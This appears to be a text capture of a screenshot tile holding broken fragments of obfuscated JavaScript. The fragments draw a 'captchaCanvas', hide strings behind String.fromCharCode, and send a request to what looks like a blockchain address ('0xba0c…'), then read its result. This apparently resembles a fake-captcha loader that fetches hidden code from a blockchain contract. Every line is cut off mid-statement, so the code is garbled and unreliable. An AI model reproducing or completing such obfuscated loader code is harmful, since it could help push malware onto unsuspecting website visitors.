
Hash Check: f4476768adf4e9056
Last Update: 2026-04-30
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.